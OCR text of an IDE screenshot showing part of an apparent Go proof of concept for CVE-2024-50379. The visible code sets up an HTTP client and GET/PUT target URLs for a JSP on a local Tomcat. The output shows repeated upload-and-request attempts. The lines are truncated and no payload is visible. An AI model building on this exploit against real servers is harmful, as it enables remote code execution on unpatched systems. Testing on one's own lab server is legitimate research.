 Project
main.go
strings.go
CVE-2024-50379-go D:\CVE-reposi
go.mod
main.go
External Libraries
Scratches and Consoles
2
12
13 var httpClient = &http.Client{ 2 usages
14 Transport: &http.Transport{
15 MaxIdleConns: 50,
16 MaxConnsPerHost: 20,
17 IdleConnTimeout: 30 * time.Second,
18 DialContext: (&net.Dialer{
19 Timeout: 10 * time.Second,
20 KeepAlive: 30 * time.Second,
21 }).DialContext,
22 },
23 Timeout: 10 * time.Second,
24 }
25
26 var GetTargetUrl = "http://127.0.0.1:8080/CVE_2024_50379_war/aa
27 var PutTargetUrl = strings.Replace(GetTargetUrl, old: ".jsp",
28
29 // 发送 GET 请求
30 func sendGetRequest() { 2 usages
计算器
Run
go build main.go
GET 请求失败: Get "http://127.0.0.1:8080/CVE_2024_50379_war/aaa.jsp": dial tcp 127.0.0.1:8080: connect protocol/network address/port) i
GET 响应状态: 200
PUT 响应状态: 204
GET 请求失败: Get "http://127.0.0.1:8080/CVE_2024_50379_war/aaa.jsp": dial tcp 127.0.0.1:8080: connect protocol/network address/port) i
PUT 响应状态: 204
Process finished with the exit code -1073741510 (0xC000013A: interrupted by Ctrl+C)
CVE-2024-50379-go
main.go
24:2 LF UTF-8 MarsCode AI Tab